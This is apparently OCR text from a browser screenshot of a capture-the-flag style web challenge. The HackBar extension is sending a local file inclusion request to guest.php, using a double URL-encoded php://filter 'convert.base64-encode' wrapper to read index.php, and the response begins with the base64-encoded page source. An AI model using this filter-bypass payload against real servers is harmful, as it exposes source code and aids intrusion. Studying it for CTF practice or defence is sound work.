 不安全 125.70.243.22:31545/guest.php?path=php://filter/%2563%256f%256e%2576%2565%2572%2574%252e%2562%2561%2573%... 搜索
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCj8+DQoNCjwhRE9DVFlQRSBodG1sPg0KPGh0bWwgbGFuZz0iemgtQ04iPg0KPGhlYWQ+DQogICAgPG1ldGEgY2hhcnNldD0iVVRGLTgiPg0KICAgIDxtZXRhIG5hbWU9InZpZXdwb3J0I
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://125.70.243.22:31545/guest.php?
path=php://filter/%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%35%25%36%6
5%25%36%33%25%36%66%25%36%34%25%36%35/resource=index.php
Use POST method MODIFY HEADER
Name Value